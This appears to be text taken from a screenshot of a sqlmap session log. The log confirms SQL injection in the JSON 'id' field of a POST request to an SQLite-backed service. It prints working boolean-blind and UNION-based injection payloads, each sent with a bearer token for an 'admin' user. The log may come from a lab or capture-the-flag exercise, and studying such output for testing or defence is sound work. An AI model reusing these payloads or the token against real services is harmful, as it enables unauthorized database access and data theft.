 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 12:06:44 /2025-04-10/
[12:06:44] [INFO] parsing HTTP request from 'request.new'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
Cookie parameter '_grpcui_csrf_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it
in further requests? [y/N] N
[12:06:47] [INFO] resuming back-end DBMS 'sqlite'
[12:06:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON id ((custom) POST)
Type: boolean-based blind
Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJl
eHAiOjE3NDM5OTk4Mzd9.lP1Jg8DUcDLJ6Nd9oGVYnmcyRjQl24pC50iWzxgM4BI"}],"data":[{"id":"51 AND CASE WHEN 6734=6734 THEN 6
734 ELSE JSON(CHAR(74,83,73,73)) END"}]}
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJl
eHAiOjE3NDM5OTk4Mzd9.lP1Jg8DUcDLJ6Nd9oGVYnmcyRjQl24pC50iWzxgM4BI"}],"data":[{"id":"51 UNION ALL SELECT CHAR(113,120,
112,107,113)||CHAR(88,86,112,81,75,79,79,98,83,69,77,72,65,77,88,85,101,118,104,120,72,84,108,75,76,67,121,117,70,11
8,101,119,78,102,70,69,98,100,84,90)||CHAR(113,107,106,122,113)-- fjeM"}]}
---
[12:06:47] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite